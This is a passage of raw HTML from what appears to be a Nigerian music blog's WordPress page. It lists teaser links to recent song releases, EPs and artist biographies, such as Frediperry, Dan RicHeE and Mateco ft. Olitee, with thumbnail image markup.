data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" 